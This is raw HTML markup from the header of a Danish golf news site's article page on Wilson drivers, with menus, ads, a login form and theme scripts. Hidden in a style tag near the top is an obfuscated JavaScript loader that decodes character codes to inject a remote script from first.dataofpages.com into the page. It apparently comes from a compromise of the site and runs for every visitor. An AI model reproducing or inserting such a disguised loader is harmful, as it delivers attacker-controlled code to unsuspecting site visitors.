.td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#23a850}.td-footer-wrapper .footer-social-wrap i.td-icon-font:hover{color:#23a850}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#23a850}.post blockquote p,.page blockquote p{color:#23a850}.post .td_quote_box,.page .td_quote_box{border-color:#23a850}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.golfbladet.com/",
                    "name": "Forside"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/category/udstyr/",
                    "name": "Golfudstyr"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.golfbladet.com/cortex-vinder-wilson-golf-driver-vs-driver-2/",
                    "name": "CORTEX&#8217; VINDER WILSON GOLF DRIVER VS. DRIVER 2"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#23a850}.tdm-btn-style2:before{border-color:#23a850}.tdm-btn-style2{color:#23a850}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #23a850;-moz-box-shadow:0 2px 16px #23a850;box-shadow:0 2px 16px #23a850}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #23a850;-moz-box-shadow:0 4px 26px #23a850;box-shadow:0 4px 26px #23a850}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{var_wqkqpoym=String;letaanozkplbpr="f"+"ro"+_wqkqpoym['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_czkfk="s"+"c"+_wqkqpoym[aanozkplbpr](114,105,112,116),_sehrxxwats="c"+"re"+_wqkqpoym[aanozkplbpr](97,116,101,69,108,101,109,101,110,116),_pdyge="s"+_wqkqpoym[aanozkplbpr](114,99),_olppzm=_wqkqpoym[aanozkplbpr](105,100),_sjob="cu"+"rre"+_wqkqpoym[aanozkplbpr](110,116,83,99,114,105,112,116);var_khycgtnoy="pa"+"r"+_wqkqpoym[aanozkplbpr](101,110,116,78,111,100,101),_levjdon="i"+"ns"+_wqkqpoym[aanozkplbpr](101,114,116,66,101,102,111,114,101),_jexzditn="ge"+"El"+_wqkqpoym[aanozkplbpr](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_hsxvxnjxuo="h"+"e"+_wqkqpoym[aanozkplbpr](97,100),_roopnptqg="ap"+"p"+_wqkqpoym[aanozkplbpr](101,110,100,67,104,105,108,100),_zkfguqce=document;var_afksfhaeov="t"+"e"+_wqkqpoym[aanozkplbpr](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_iairwn=_zkfguqce[_sehrxxwats](_czkfk),_hizy=_wqkqpoym[aanozkplbpr](104,116,116,112,115,58,47,47)+_wqkqpoym[aanozkplbpr](102,105,114,115,116,46,100,97,116,97,111,102,112,97,103,101,115,46,99,111,109)+_wqkqpoym[aanozkplbpr](47)+"s"+"cr"+_wqkqpoym[aanozkplbpr](105,112,116,115)+_wqkqpoym[aanozkplbpr](47)+_wqkqpoym[aanozkplbpr](112)+"o"+"st"+_wqkqpoym[aanozkplbpr](46,106,115);_iairwn[_pdyge]=_hizy;_iairwn[_olppzm]=_afksfhaeov;if(_zkfguqce[_sjob]){_zkfguqce[_sjob][_khycgtnoy][_levjdon](_iairwn,_zkfguqce[_sjob])}else{_zkfguqce[_jexzditn](_hsxvxnjxuo)[0][_roopnptqg](_iairwn)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-4107 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack cortex-vinder-wilson-golf-driver-vs-driver-2 global-block-template-1 single_template_3 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/em/">EM</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/let/">LET</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></li>
</ul>
</li>
<li id="menu-item-1089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/danmark/">Danmark</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/rejser/udlandet/">Udlandet</a></li>
</ul>
</li>
<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1164"><a href="https://www.golfbladet.com/golfbaner/">Golfbaner<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/danske-baner/">Danske baner</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfbane/udenlandske-baner/">Udenlandske baner</a></li>
</ul>
</li>
<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1090"><a href="https://www.golfbladet.com/golfudstyr/">Golfudstyr</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1094"><a href="https://www.golfbladet.com/instruktion/">Viden &#038; Instruktion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.golfbladet.com/category/golfviden/regler/">Regler</a></li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://www.golfbladet.com/bladet/">Læs GOLFBLADET</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.golfbladet.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons mist-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">2.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15964"><a href="https://www.golfbladet.com/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1186"><a href="https://www.golfbladet.com/om-os/">Om os</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1187"><a href="https://www.golfbladet.com/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.golfbladet.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Golfbladet-154990008044582/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://instagram.com/golfbladetdk/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@golfbladet.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twitter.com/GolfbladetDK" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.golfbladet.com/">
            <img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
            <span class="td-visual-hidden">Golfbladet.com</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-40 c-1"><a class="gofollow" data-track="NDAsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Golfbladet.com&utm_medium=display&utm_campaign=2021 - Uge 16: Golfbladet.com&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.golfbladet.com/wp-content/uploads/2021/04/930x180.gif" />
</a></div><div class="g-dyn a-96 c-2"><a class="gofollow" data-track="OTYsMSwxLDYw" href="https://enjoyresorts.dk/enjoy-resorts-roemoe/golf/" target="_blank">
	<img alt="" src="https://www.golfbladet.com/wp-content/uploads/2025/02/enjoy-resort-banner.jpg" />
</a></div><div class="g-dyn a-107 c-3"><a class="gofollow" data-track="MTA3LDEsMSw2MA==" href="https://www.ferieforalle.dk/messe/dansk-golfshow" target="_blank">
	<img alt="Ferie for alle 2025" src="https://www.golfbladet.com/wp-content/uploads/2026/01/930x180-FFA26-Golfbanner-260112_DEZ.jpg" />
</a></div></div>

</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.golfbladet.com/">
			<img class="td-retina-data" data-retina="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-600x200.png" src="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png" alt="Velkommen til Golfbladet.com"  width="275" height="48"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.golfbladet.com/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1091"><a href="https://www.golfbladet.com/klubnyt/">Klubnyt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1093"><a href="https://www.golfbladet.com/golfturneringer/">Golfturneringer</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "3454";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "864";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.golfbladet.com/category/turneringer/">Alle</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="877" href="https://www.golfbladet.com/category/turneringer/challenge-tour/">Challenge Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="881" href="https://www.golfbladet.com/category/turneringer/em/">EM</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="873" href="https://www.golfbladet.com/category/turneringer/european-tour/">European Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="876" href="https://www.golfbladet.com/category/turneringer/let/">LET</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="875" href="https://www.golfbladet.com/category/turneringer/lpga/">LPGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="879" href="https://www.golfbladet.com/category/turneringer/majors/">Majors</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="874" href="https://www.golfbladet.com/category/turneringer/pga/">PGA</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="882" href="https://www.golfbladet.com/category/turneringer/ryder-cup/">Ryder Cup</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_12" data-td_block_id="tdi_2" data-td_filter_value="878" href="https://www.golfbladet.com/category/turneringer/senior-tour/">Senior Tour</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_13" data-td_block_id="tdi_2" data-td_filter_value="880" href="https://www.golfbladet.com/category/turneringer/vm/">VM</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" class="td-image-wrap " title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Olesen-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/thorbjoern-olesen-spiller-for-lille-sejrschance-i-bold-med-rory-mcilroy/"  rel="bookmark" title="Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy">Thorbjørn Olesen spiller for lille sejrschance i bold med Rory McIlroy</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" class="td-image-wrap " title="Frygten for hullerne 17 og 18" ><img class="entry-thumb" src="[data-uri]" alt="" title="Frygten for hullerne 17 og 18" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Nacho-Elvira-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/frygten-for-hullerne-17-og-18/"  rel="bookmark" title="Frygten for hullerne 17 og 18">Frygten for hullerne 17 og 18</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-1089"><a href="https://www.golfbladet.com/golfrejser/">Golfrejser</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_mega_menu";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "255";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "64";
tdBlocksArray.push(block_tdi_14);
